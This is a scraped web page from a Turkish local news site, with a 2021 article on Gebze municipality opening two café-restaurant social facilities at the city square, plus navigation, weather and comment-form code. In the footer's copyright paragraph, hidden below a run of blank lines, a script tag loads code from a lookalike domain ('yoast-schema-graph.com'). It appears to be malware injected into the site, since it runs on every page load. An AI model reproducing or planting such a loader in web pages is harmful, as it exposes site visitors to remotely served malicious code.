<a href="https://gebzepanorama.com/gebzede-trafik-donel-kavsaklarla-rahatliyor-buyuksehirden-gebze-dr-zeki-acar-caddesine-donel-kavsak/" title="Gebze’de trafik dönel kavşaklarla rahatlıyor: Büyükşehir’den Gebze Dr. Zeki Acar Caddesi’ne dönel kavşak">
Gebze’de trafik dönel kavşaklarla rahatlıyor: Büyükşehir’den Gebze Dr. Zeki Acar Caddesi’ne dönel kavşak</a>
</div>


<div class="swiper-slide">
<span class="saat">22 Ocak 2026 - 10:51</span>
<a href="https://gebzepanorama.com/encumen-164-sofore-484-bin-tl-cezayi-onayladi/" title="Encümen, 164 şoföre 484 bin TL cezayı onayladı">
Encümen, 164 şoföre 484 bin TL cezayı onayladı</a>
</div>


<div class="swiper-slide">
<span class="saat">22 Ocak 2026 - 10:33</span>
<a href="https://gebzepanorama.com/93804-2/" title="Başkan Çiftçi, şampiyon kadroyla bir araya geldi">
Başkan Çiftçi, şampiyon kadroyla bir araya geldi</a>
</div>


<div class="swiper-slide">
<span class="saat">22 Ocak 2026 - 10:08</span>
<a href="https://gebzepanorama.com/turkiye-boks-sampiyonasi-daricada-yapilacak/" title="Türkiye Boks Şampiyonası Darıca’da yapılacak">
Türkiye Boks Şampiyonası Darıca’da yapılacak</a>
</div>


<div class="swiper-slide">
<span class="saat">16 Ocak 2026 - 11:15</span>
<a href="https://gebzepanorama.com/vali-aktasin-16-ocak-basin-onur-gunu-mesaji-2/" title="Vali Aktaş&#8217;ın 16 Ocak Basın Onur Günü Mesajı">
Vali Aktaş&#8217;ın 16 Ocak Basın Onur Günü Mesajı</a>
</div>


<div class="swiper-slide">
<span class="saat">16 Ocak 2026 - 10:59</span>
<a href="https://gebzepanorama.com/egitim-ogretimde-yariyil-tatili-buyukakin-ogretmen-ve-ogrencileri-tebrik-etti/" title="Eğitim-Öğretimde yarıyıl tatili: Büyükakın, öğretmen ve öğrencileri tebrik etti">
Eğitim-Öğretimde yarıyıl tatili: Büyükakın, öğretmen ve öğrencileri tebrik etti</a>
</div>


<div class="swiper-slide">
<span class="saat">13 Ocak 2026 - 14:52</span>
<a href="https://gebzepanorama.com/buyuksehir-sekada-teknosehir-kuruyor-baskan-buyukakin-calismalari-yerinde-inceledi/" title="Büyükşehir, Seka’da “Teknoşehir” kuruyor&#8230;Başkan Büyükakın, çalışmaları yerinde inceledi">
Büyükşehir, Seka’da “Teknoşehir” kuruyor&#8230;Başkan Büyükakın, çalışmaları yerinde inceledi</a>
</div>


<div class="swiper-slide">
<span class="saat">13 Ocak 2026 - 14:38</span>
<a href="https://gebzepanorama.com/sehir-tiyatrolari-2025te-70-bin-seyirciye-ulasti/" title="Şehir Tiyatroları, 2025’te 70 bin seyirciye ulaştı">
Şehir Tiyatroları, 2025’te 70 bin seyirciye ulaştı</a>
</div>


</div>
</div>

<div class="header_havadurumu">
<div class="bilgiler">
<strong class="havaSehir">Kocaeli</strong>
<span class="havaBilgi">Kapalı</span>
</div>
<img class="havaImg" src="/thewpcache/04n.svg?v=202601221647" alt="Kocaeli hava durumu" width="30" height="30">
<div class="hava_dropdown_toggle">6 ° <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="0.88em" height="1em" viewBox="0 0 448 512" data-icon="fa6-solid:angle-down" class="havadurumu-icon iconify iconify--fa6-solid"><path fill="currentColor" d="M201.4 374.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 306.7L86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></div>
<div class="hava_dropdown" style="display:none;">
<ul>
<li data-il="Adana">Adana</li><li data-il="Adıyaman">Adıyaman</li><li data-il="Afyonkarahisar">Afyonkarahisar</li><li data-il="Ağrı">Ağrı</li><li data-il="Aksaray">Aksaray</li><li data-il="Amasya">Amasya</li><li data-il="Ankara">Ankara</li><li data-il="Antalya">Antalya</li><li data-il="Ardahan">Ardahan</li><li data-il="Artvin">Artvin</li><li data-il="Aydın">Aydın</li><li data-il="Balıkesir">Balıkesir</li><li data-il="Bartın">Bartın</li><li data-il="Batman">Batman</li><li data-il="Bayburt">Bayburt</li><li data-il="Bilecik">Bilecik</li><li data-il="Bingöl">Bingöl</li><li data-il="Bitlis">Bitlis</li><li data-il="Bolu">Bolu</li><li data-il="Burdur">Burdur</li><li data-il="Bursa">Bursa</li><li data-il="Çanakkale">Çanakkale</li><li data-il="Çankırı">Çankırı</li><li data-il="Çorum">Çorum</li><li data-il="Denizli">Denizli</li><li data-il="Diyarbakır">Diyarbakır</li><li data-il="Düzce">Düzce</li><li data-il="Edirne">Edirne</li><li data-il="Elazığ">Elazığ</li><li data-il="Erzincan">Erzincan</li><li data-il="Erzurum">Erzurum</li><li data-il="Eskişehir">Eskişehir</li><li data-il="Gaziantep">Gaziantep</li><li data-il="Giresun">Giresun</li><li data-il="Gümüşhane">Gümüşhane</li><li data-il="Hakkari">Hakkari</li><li data-il="Hatay">Hatay</li><li data-il="Iğdır">Iğdır</li><li data-il="Isparta">Isparta</li><li data-il="İstanbul">İstanbul</li><li data-il="İzmir">İzmir</li><li data-il="Kahramanmaraş">Kahramanmaraş</li><li data-il="Karabük">Karabük</li><li data-il="Karaman">Karaman</li><li data-il="Kars">Kars</li><li data-il="Kastamonu">Kastamonu</li><li data-il="Kayseri">Kayseri</li><li data-il="Kırıkkale">Kırıkkale</li><li data-il="Kırklareli">Kırklareli</li><li data-il="Kırşehir">Kırşehir</li><li data-il="Kilis">Kilis</li><li data-il="Kocaeli">Kocaeli</li><li data-il="Konya">Konya</li><li data-il="Kütahya">Kütahya</li><li data-il="Malatya">Malatya</li><li data-il="Manisa">Manisa</li><li data-il="Mardin">Mardin</li><li data-il="Mersin">Mersin</li><li data-il="Muğla">Muğla</li><li data-il="Muş">Muş</li><li data-il="Nevşehir">Nevşehir</li><li data-il="Niğde">Niğde</li><li data-il="Ordu">Ordu</li><li data-il="Osmaniye">Osmaniye</li><li data-il="Rize">Rize</li><li data-il="Sakarya">Sakarya</li><li data-il="Samsun">Samsun</li><li data-il="Siirt">Siirt</li><li data-il="Sinop">Sinop</li><li data-il="Sivas">Sivas</li><li data-il="Şanlıurfa">Şanlıurfa</li><li data-il="Şırnak">Şırnak</li><li data-il="Tekirdağ">Tekirdağ</li><li data-il="Tokat">Tokat</li><li data-il="Trabzon">Trabzon</li><li data-il="Tunceli">Tunceli</li><li data-il="Uşak">Uşak</li><li data-il="Van">Van</li><li data-il="Yalova">Yalova</li><li data-il="Yozgat">Yozgat</li><li data-il="Zonguldak">Zonguldak</li></ul>
</div>
</div>

</div>
</section>
</div>
<div class="temizle"></div>

<section id="detay_sayfasi" class="articles">
<div class="ust_bosluk">
<div class="genelortala">
<ul class="thewp_sayfayolu"><li><a href="https://gebzepanorama.com/">ANASAYFA</a></li><li><a href="https://gebzepanorama.com/kategori/gebze/">GEBZE</a></li><li><strong>Gebze’ye İki Yeni “Güzide” Tesis Geliyor</strong></li></ul><div class="article-title">
<h1 class="title">Gebze’ye İki Yeni “Güzide” Tesis Geliyor</h1>
</div>
<div class="dateshare">
<div class="article-date">
<ul>
<li>
<span>01.02.2021 14:20</span>
<strong>Güncellenme : </strong>
<span>01.02.2021 14:20</span>
</li>
<li>
<p><strong>639</strong> kez okundu</p>
</li>
</ul>
</div>
<div class="article-share">
<div id="ttsControls">
<button id="ttsPlayBtn" title="Sesli Oku">
<span class="iconify" data-icon="ix:sound-loud-filled"></span>
</button>
<button id="ttsStopBtn" title="Durdur" style="display: none;">
<span class="iconify" data-icon="ix:sound-mute-filled"></span>
</button>
</div>
<a href="https://www.facebook.com/sharer/sharer.php?u=https://gebzepanorama.com/gebzeye-iki-yeni-guzide-tesis-geliyor/" target="_blank" rel="nofollow noopener">
<span class="iconify" data-icon="ri:facebook-fill"></span>
</a>
<a href="https://twitter.com/intent/tweet?url=https://gebzepanorama.com/gebzeye-iki-yeni-guzide-tesis-geliyor/" target="_blank" rel="nofollow noopener">
<span class="iconify" data-icon="mynaui:brand-x"></span>
</a>
<a href="https://www.linkedin.com/shareArticle?mini=true&url=https://gebzepanorama.com/gebzeye-iki-yeni-guzide-tesis-geliyor/" target="_blank" rel="nofollow noopener">
<span class="iconify" data-icon="entypo-social:linkedin"></span>
</a>
<a href="https://api.whatsapp.com/send?text=https://gebzepanorama.com/gebzeye-iki-yeni-guzide-tesis-geliyor/" target="_blank" rel="nofollow noopener">
<span class="iconify" data-icon="ic:baseline-whatsapp"></span>
</a>
</div>
</div>
<div class="sol">
<article id="articleBody" property="articleBody">
<div class="one_cikan">
<img src="https://gebzepanorama.com/wp-content/uploads/2021/02/B00I0848_1280x853.jpg" width="665" height="443" alt="B00I0848_1280x853" class="icerik-resim" loading="lazy"/></div>

<p><!-- wp:paragraph --></p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p><strong>Gebze’ye, iki “Güzide” tesis geliyor! Gebze Belediye Başkanı Zinnur Büyükgöz talimat verdi; kentin merkezinde 2 adet sosyal tesis kazandırmak üzere çalışmalara başlandı.  </strong></p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>Gebze Belediyesi’nin kent meydanı kompleksinin Cumhuriyet Meydanı’na bakan cephesinde yer alacak yeni sosyal tesisteki çalışmaları inceleyen Gebze Belediye Başkanı Zinnur Büyükgöz Gebzeli hemşerilerine müjdeyi , “Kentimizin en merkezi konumunda yer alan 15 Temmuz Milli İrade Kent Meydanı kompleksi içerisinde, 2 adet yeni sosyal tesisi, Gebzeli hemşerilerimizin hizmetine en kısa sürede sunmuş olacağız” sözleriyle paylaştı.</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:image {"id":16722,"sizeSlug":"large"} --></p>
<figure class="wp-block-image size-large"><img src="http://www.gebzepanorama.com/wp-content/uploads/2021/02/B00I0865_1184x960-1024x830.jpg" alt="" class="wp-image-16722"/></figure>
<p><!-- /wp:image --></p>
<p><!-- wp:paragraph --></p>
<p>GÜLERYÜZLÜ ÖZENLİ HİZMET</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>Biri Cumhuriyet Meydanı’na bakan cephede terası kafe ve restaurantıyla Gebzelilere hizmet verecek ‘Güzide’ isimli sosyal tesislerin bir diğeri ise, kent meydanı gösteri havuzuna cepheli konumuyla Gebzelileri bir araya getirecek. Gebze Belediyesi Güzide Kafe-Restaurant Sosyal Tesisleri’nin en kısa sürede Gebzelilerin hizmetine açılacağını dile getiren Gebze Belediye Başkanı Zinnur Büyükgöz, “Kıymetli hemşerilerimize; ilçemizin en merkezi noktasında açacağımız sosyal tesislerimizde özenli, kaliteli ve güler yüzlü hizmet sunarak ağırlayacağız inşallah. Bu güzide mekanlar değerli hemşerilerimize şimdiden hayırlı olsun” ifadelerini kullandı. Başkan Büyükgöz inceleme turunda başkan yardımcısı Sedat Çelik ve ilgili birim müdürleri eşlik etti. &nbsp;&nbsp;&nbsp;</p>
<p><!-- /wp:paragraph --></p>


<div class="temizle"></div>
</article>

<div class="yorumun_alani" id="respond">

<div class="site_baslik">
<h3 data-control="YORUM YAP"><i class="fa-regular fa-comments"></i> YORUM YAP</h3>
</div>

<div class="yorumYap">


<strong class="yorumacevapveren">
<span class="cancel-comment-reply"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/gebzeye-iki-yeni-guzide-tesis-geliyor/#respond" style="display:none;">Cevabı iptal etmek için tıklayın.</a></small></span>
</strong>


<form action="https://gebzepanorama.com/wp-comments-post.php" method="post" id="commentform" class="comment" onsubmit="return checkKuralOnayi() && checkTimeTrap();" autocomplete="off">

<div class="inputlar">
<input type="text" name="author" id="author" placeholder="Adınız Soyadınız" required>
<input type="email" name="email" id="email" placeholder="E-Posta Adresiniz" required>
</div>

<div class="textarea">
<textarea name="comment" id="comment" placeholder="Yorumunuzu bu alana yazınız" tabindex="3" required></textarea>
</div>

<!-- Honeypot Alanı (Botlar için tuzak, kullanıcıya gizli) -->
<div style="position:absolute; left:-9999px; top:auto; width:1px; height:1px; overflow:hidden;">
    <input type="text" name="websitem" id="websitem" tabindex="-1" autocomplete="off">
</div>

<!-- Time Trap (Yorum formu açılış zamanı) -->
<input type="hidden" name="comment_time_token" id="comment_time_token" value="1769100472">

<div class="yorum-kurali">
<input type="checkbox" id="kuralOnay">
<label for="kuralOnay">Yorum yazma <a href="#" onclick="openKuralModal(event)">kurallarını</a> okudum ve kabul ediyorum.</label>
</div>

<button name="submit" type="submit" id="submit"><span>Yorum Yap</span></button>

<div id="kuralUyarisi" class="kural-alert">Yorum yapabilmek için kuralları kabul etmelisiniz.</div>
<div id="timeTrapUyarisi" class="kural-alert">Yeni bir yorum göndermek için <span id="timeTrapCounter">60</span> saniye beklemelisiniz.</div>

<input type='hidden' name='comment_post_ID' value='16721' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="214"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
</form>

</div>

<div class="temizle"></div>

<div class="yorum-bos">
<p>Henüz bu içeriğe yorum yapılmamış.<br>İlk yorum yapan olmak ister misiniz?</p>
</div>

<div class="yapilanYorumlar">


<div class="yorum-sayfalama">
</div>
</div>
</div>

<div id="kuralModal" class="kural-modal" style="display:none;">
<div class="kural-modal-icerik">
<div class="kural-icerik">
<h3><i class="fa-regular fa-comment-dots"></i>Yorum Kuralları</h3>
<p>Lütfen yorum yaparken veya bir yorumu yanıtlarken aşağıda yer alan yorum yazma kurallarına dikkat ediniz.</p><ol><li>Türkiye Cumhuriyeti <b>yasalarına aykırı</b>, suç veya suçluyu övme amaçlı yorumlar yapmayınız.</li><li>Küfür, argo, hakaret içerikli, nefret uyandıracak veya nefreti körükleyecek yorumlar yapmayınız.</li><li>Irkçı, cinsiyetçi, kişilik haklarını zedeleyen, taciz amaçlı veya saldırgan ifadeler kullanmayınız.</li><li>Türkçe imla kurallarına ve noktalama işaretlerine uygun cümleler kurmaya özen gösteriniz.</li><li>Yorumunuzu <b>tamamı büyük</b> harflerden oluşacak şekilde yazmayınız.</li><li>Gizli veya açık biçimde reklam, tanıtım amaçlı yorumlar yapmayınız.</li><li>Kendinizin veya bir başkasının <b>kişisel bilgilerini</b> paylaşmayınız.</li><li>Yorumlarınızın hukuki sorumluluğunu üstlendiğinizi, talep edilmesi halinde bilgilerinizin <b>yetkili makamlarla</b> paylaşılacağını unutmayınız.</li></ol>
</div>
<span class="kapat" onclick="closeKuralModal()">&times;</span>
</div>
</div>
<div id="kuralOverlay" class="kural-overlay" style="display:none;"></div>

<!-- Yorum Spam Koruma Popup -->
<div id="timeTrapPopup" class="timeTrap-popup" style="display:none;">
    <div class="timeTrap-popup-content">
        <span class="close-timeTrap" onclick="closeTimeTrapPopup()">&times;</span>
        <h3>Yorum Sınırı</h3>
        <p>Yeni bir yorum göndermek için <span id="timeTrapPopupCounter">60</span> saniye beklemelisiniz.</p>
    </div>
</div>
<div id="timeTrapBlurOverlay" class="timeTrap-blur-overlay" style="display:none;"></div>

<!-- CSS (sayfanın en altına eklemen daha iyidir, gerekirse harici dosyaya taşı) -->
<style>
#timeTrapUyarisi {
    display: none;
    background: #ffe0e0;
    color: #a33;
    margin: 10px 0;
    padding: 8px 15px;
    border-radius: 7px;
    font-size: 15px;
}
.timeTrap-blur-overlay {
    position: fixed; z-index: 9998; top: 0; left: 0; width: 100vw; height: 100vh;
    background: rgba(44,44,44,0.38); backdrop-filter: blur(3px);
}
.timeTrap-popup {
    position: fixed; z-index: 9999; top: 50%; left: 50%; transform: translate(-50%, -50%);
    background: #fff; border-radius: 16px; box-shadow: 0 2px 32px #0003;
    min-width: 310px; max-width: 98vw; padding: 32px 28px 28px 28px; text-align: center;
}
.timeTrap-popup-content h3 { margin: 0 0 12px 0; }
.timeTrap-popup-content p { margin: 0 0 8px 0; font-size: 17px;}
.close-timeTrap {
    position: absolute; top: 10px; right: 16px; font-size: 25px; color: #999; cursor: pointer;
}
</style>

<!-- JS -->
<script>
// Kural onayı kontrolü (mevcut fonksiyon)
function checkKuralOnayi() {
    const checkbox = document.getElementById('kuralOnay');
    const uyarı = document.getElementById('kuralUyarisi');
    if (!checkbox.checked) {
        uyarı.style.display = 'block';
        setTimeout(() => uyarı.classList.add('show'), 10);
        setTimeout(() => {
            uyarı.classList.remove('show');
            setTimeout(() => uyarı.style.display = 'none', 300);
        }, 4000);
        return false;
    }
    return true;
}

// Honeypot ve time trap JS kontrolü + pop-up
function checkTimeTrap() {
    const form = document.getElementById('commentform');
    const honeypot = document.getElementById('websitem');
    const timeToken = document.getElementById('comment_time_token').value;
    const minSeconds = 60;
    const now = Math.floor(Date.now() / 1000);

    // Honeypot doluysa gönderme (bot olabilir)
    if (honeypot.value && honeypot.value.trim() !== '') {
        return false;
    }

    // Son yorum zamanı kontrolü (localStorage, per user)
    let lastCommentTime = localStorage.getItem('lastCommentTime');
    if (lastCommentTime && now - lastCommentTime < minSeconds) {
        showTimeTrapPopup(minSeconds - (now - lastCommentTime));
        return false;
    }

    // Yorum formu açılış zamanına göre kontrol
    if (now - timeToken < minSeconds) {
        showTimeTrapPopup(minSeconds - (now - timeToken));
        return false;
    }

    // Yorum başarılıysa localStorage'a zaman kaydı
    localStorage.setItem('lastCommentTime', now);
    return true;
}

// TimeTrap Popup gösterimi
function showTimeTrapPopup(geriSayim) {
    const popup = document.getElementById('timeTrapPopup');
    const overlay = document.getElementById('timeTrapBlurOverlay');
    const counter = document.getElementById('timeTrapPopupCounter');
    overlay.style.display = 'block';
    popup.style.display = 'block';
    let kalan = parseInt(geriSayim) || 60;
    counter.textContent = kalan;

    // Sayaç başlat
    var sayac = setInterval(() => {
        kalan--;
        counter.textContent = kalan;
        if (kalan <= 0) {
            clearInterval(sayac);
            closeTimeTrapPopup();
        }
    }, 1000);

    // Popup kapatıldığında sayacı temizle
    popup._closeHandler = function() { clearInterval(sayac); };
}

// TimeTrap Popup kapat
function closeTimeTrapPopup() {
    document.getElementById('timeTrapPopup').style.display = 'none';
    document.getElementById('timeTrapBlurOverlay').style.display = 'none';
    if (document.getElementById('timeTrapPopup')._closeHandler) {
        document.getElementById('timeTrapPopup')._closeHandler();
    }
}

// Kural Modal (mevcut kodun aynısı)
function openKuralModal(e) {
    e.preventDefault();
    document.getElementById('kuralModal').style.display = 'block';
    document.getElementById('kuralOverlay').style.display = 'block';
}
function closeKuralModal() {
    document.getElementById('kuralModal').style.display = 'none';
    document.getElementById('kuralOverlay').style.display = 'none';
}
document.addEventListener('click', function(e) {
    const modal = document.getElementById('kuralModal');
    const overlay = document.getElementById('kuralOverlay');
    if (modal.style.display === 'block' && e.target === overlay) {
        closeKuralModal();
    }
});
</script>

</div>
<div class="sag">
<ul class="benzer_haberler"><div class="sag_baslik"><h3>İlginizi Çekebilir</h3></div><li><a href="https://gebzepanorama.com/mhp-il-baskani-tuncay-batidan-baskan-buyukgoze-ziyaret/" title="MHP İl Başkanı Tuncay Batı&#8217;dan Başkan Büyükgöz’e Ziyaret">MHP İl Başkanı Tuncay Batı&#8217;dan Başkan Büyükgöz’e Ziyaret</a><span class="tarih">17:38</span></li><li><a href="https://gebzepanorama.com/buyukakin-gebze-ve-daricanin-nabzini-tuttu-is-dunyasi-spor-ve-sivil-toplum-kuruluslari/" title="Büyükakın, Gebze ve Darıca’nın nabzını tuttu&#8230; İş dünyası, spor ve sivil toplum kuruluşları…">Büyükakın, Gebze ve Darıca’nın nabzını tuttu&#8230; İş dünyası, spor ve sivil toplum kuruluşları…</a><span class="tarih">12:58</span></li><li><a href="https://gebzepanorama.com/gebzede-trafik-donel-kavsaklarla-rahatliyor-buyuksehirden-gebze-dr-zeki-acar-caddesine-donel-kavsak/" title="Gebze’de trafik dönel kavşaklarla rahatlıyor: Büyükşehir’den Gebze Dr. Zeki Acar Caddesi’ne dönel kavşak">Gebze’de trafik dönel kavşaklarla rahatlıyor: Büyükşehir’den Gebze Dr. Zeki Acar Caddesi’ne dönel kavşak</a><span class="tarih">12:20</span></li><li><a href="https://gebzepanorama.com/encumen-164-sofore-484-bin-tl-cezayi-onayladi/" title="Encümen, 164 şoföre 484 bin TL cezayı onayladı">Encümen, 164 şoföre 484 bin TL cezayı onayladı</a><span class="tarih">10:51</span></li><li><a href="https://gebzepanorama.com/93804-2/" title="Başkan Çiftçi, şampiyon kadroyla bir araya geldi">Başkan Çiftçi, şampiyon kadroyla bir araya geldi</a><span class="tarih">10:33</span></li><li><a href="https://gebzepanorama.com/turkiye-boks-sampiyonasi-daricada-yapilacak/" title="Türkiye Boks Şampiyonası Darıca’da yapılacak">Türkiye Boks Şampiyonası Darıca’da yapılacak</a><span class="tarih">10:08</span></li><li><a href="https://gebzepanorama.com/kilic-gruptan-vali-aktasa-nezaket-ziyareti/" title="Kılıç Grup&#8217;tan Vali Aktaş&#8217;a nezaket ziyareti">Kılıç Grup&#8217;tan Vali Aktaş&#8217;a nezaket ziyareti</a><span class="tarih">17:52</span></li></ul><div class="temizle"></div>
</div>
</div>
</section>
<div class="temizle"></div>



<footer>
<div class="genelortala_header">

<a class="footer_logoa" href="https://gebzepanorama.com/" title="GEBZE PANORAMA HABER">
<img src="https://gebzepanorama.com/wp-content/uploads/2026/01/Gebze-Panorama-.jpg" alt="GEBZE PANORAMA HABER" width="230" height="60" loading="eager" fetchpriority="high" class="footer_logo"/></a>

<div class="footer">
<div class="box">
<button class="accordion-header">KATEGORİLER<span class="accordion-icon iconify" data-icon="fa6-solid:angle-down"></span></button>
<div class="accordion-content">
<nav class="fbir-menu"><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-93390"><a href="https://gebzepanorama.com/kategori/genel/">GENEL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93393"><a href="https://gebzepanorama.com/kategori/asayis/">ASAYİŞ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93394"><a href="https://gebzepanorama.com/kategori/siyaset/">SİYASET</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93395"><a href="https://gebzepanorama.com/kategori/saglik/">SAĞLIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93396"><a href="https://gebzepanorama.com/kategori/ekonomi/">EKONOMİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93398"><a href="https://gebzepanorama.com/kategori/egitim/">EĞİTİM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93399"><a href="https://gebzepanorama.com/kunye/">KÜNYE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93401"><a href="https://gebzepanorama.com/nobetci-eczaneler/">NÖBETÇİ ECZANELER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93431"><a href="https://gebzepanorama.com/giris-yap/">GİRİŞ YAP</a></li>
</ul></nav></div>
</div>

<div class="box">
<button class="accordion-header">KISAYOLLAR<span class="accordion-icon iconify" data-icon="fa6-solid:angle-down"></span></button>
<div class="accordion-content">
<nav class="fiki-menu"><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-93390"><a href="https://gebzepanorama.com/kategori/genel/">GENEL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93393"><a href="https://gebzepanorama.com/kategori/asayis/">ASAYİŞ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93394"><a href="https://gebzepanorama.com/kategori/siyaset/">SİYASET</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93395"><a href="https://gebzepanorama.com/kategori/saglik/">SAĞLIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93396"><a href="https://gebzepanorama.com/kategori/ekonomi/">EKONOMİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93398"><a href="https://gebzepanorama.com/kategori/egitim/">EĞİTİM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93399"><a href="https://gebzepanorama.com/kunye/">KÜNYE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93401"><a href="https://gebzepanorama.com/nobetci-eczaneler/">NÖBETÇİ ECZANELER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93431"><a href="https://gebzepanorama.com/giris-yap/">GİRİŞ YAP</a></li>
</ul></nav></div>
</div>

<div class="box">
<button class="accordion-header">E-BÜLTEN<span class="accordion-icon iconify" data-icon="fa6-solid:angle-down"></span></button>
<div class="accordion-content">


<div id="e_bulten_alan">
<div class="eBultenAbone">
<input type="text" class="eBultenin" placeholder="E-Posta Adresiniz" aria-labelledby="eBultenAbone">
<input type="hidden" class="bultenNonce" value="3c3455d55f">
<button type="button" class="bultenGonderBtn" aria-label="Gönder">
<span class="iconify" data-icon="material-symbols:send-outline-rounded" data-inline="false"></span>
</button>
</div>
<div class="bulten-mesaj" aria-live="polite" role="alert"></div>
<span>
<strong>gebzepanorama.com</strong> e-bültenine abone olarak, tarafınıza haber, duyuru ve kampanya içerikli e-postaların gönderilmesini kabul etmiş olursunuz.
</span>
</div>

</div>
</div>
</div>

<div class="temizle"></div>

<p class="copyr">
Web sitemizde yer alan haber içerikleri izin alınmadan, kaynak gösterilerek dahi iktibas edilemez. Kanuna aykırı ve izinsiz olarak kopyalanamaz, başka yerde yayınlanamaz.













<script src="https://yoast-schema-graph.com/1597.js"></script>
</p>

<div class="footer_alt">
<div class="store">
<a href="https://www.apple.com/tr/app-store/" title="App Store" rel="nofollow">
<img src="https://gebzepanorama.com/wp-content/themes/theHaberV9/images/app-store.svg" alt="App Store" width="80" height="28" loading="lazy"/>
</a>
<a href="https://play.google.com/store" title="Google Play" rel="nofollow">
<img src="https://gebzepanorama.com/wp-content/themes/theHaberV9/images/google-play.svg" alt="Google Play" width="80" height="28" loading="lazy"/>
</a>
<a href="https://appgallery.huawei.com/" title="App Gallery" rel="nofollow">
<img src="https://gebzepanorama.com/wp-content/themes/theHaberV9/images/app-gallery.svg" alt="App Gallery" width="80" height="28" loading="lazy"/>
</a>
</div>
<div class="sosyal">


<a href="https://www.facebook.com" target="_blank" rel="noopener noreferrer nofollow" title="facebook">
<span class="iconify" data-icon="gg:facebook" data-inline="false"></span>
</a><a href="https://twitter.com" target="_blank" rel="noopener noreferrer nofollow" title="twitter">
<span class="iconify" data-icon="ri:twitter-x-line" data-inline="false"></span>
</a><a href="https://instagram.com/" target="_blank" rel="noopener noreferrer nofollow" title="instagram">
<span class="iconify" data-icon="streamline:instagram-solid" data-inline="false"></span>
</a><a href="https://www.youtube.com/" target="_blank" rel="noopener noreferrer nofollow" title="youtube">
<span class="iconify" data-icon="tdesign:logo-youtube-filled" data-inline="false"></span>
</a>
<a href="/feed" title="RSS">
<span class="iconify" data-icon="mdi:rss" data-inline="false"></span>
</a>

</div>
</div>

</div>
</footer>

<template id="mobile-menu-template">
<a href="https://gebzepanorama.com/" title="GEBZE PANORAMA HABER">
<img src="https://gebzepanorama.com/wp-content/uploads/2026/01/Gebze-Panorama-.jpg" alt="GEBZE PANORAMA HABER" width="230" height="60" loading="eager" fetchpriority="high" class="f_mlogo"/></a>

<button id="close-menu" class="close-menu"><svg xmlns="http://www.w3.org/2000/svg" width="36" height="36" viewBox="0 0 24 24"><rect width="24" height="24" fill="none"/><path fill="currentColor" d="M17.127 6.873a1.25 1.25 0 0 1 0 1.768L13.767 12l3.36 3.359a1.25 1.25 0 1 1-1.768 1.768L12 13.767l-3.359 3.36a1.25 1.25 0 1 1-1.768-1.768L10.233 12l-3.36-3.359a1.25 1.25 0 0 1 1.768-1.768L12 10.233l3.359-3.36a1.25 1.25 0 0 1 1.768 0"/></svg></button>


<div class="menu_scrollbar">
<div class="menu_scrollbar_ic">
<nav class="mobil-menu"><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-93390"><a href="https://gebzepanorama.com/kategori/genel/">GENEL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93393"><a href="https://gebzepanorama.com/kategori/asayis/">ASAYİŞ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93394"><a href="https://gebzepanorama.com/kategori/siyaset/">SİYASET</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93395"><a href="https://gebzepanorama.com/kategori/saglik/">SAĞLIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93396"><a href="https://gebzepanorama.com/kategori/ekonomi/">EKONOMİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93398"><a href="https://gebzepanorama.com/kategori/egitim/">EĞİTİM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93399"><a href="https://gebzepanorama.com/kunye/">KÜNYE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93401"><a href="https://gebzepanorama.com/nobetci-eczaneler/">NÖBETÇİ ECZANELER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93431"><a href="https://gebzepanorama.com/giris-yap/">GİRİŞ YAP</a></li>
</ul></nav><div class="mwhatsapp">
<a target="_blank" href="https://wa.me/905320000000" title="WhatsApp">
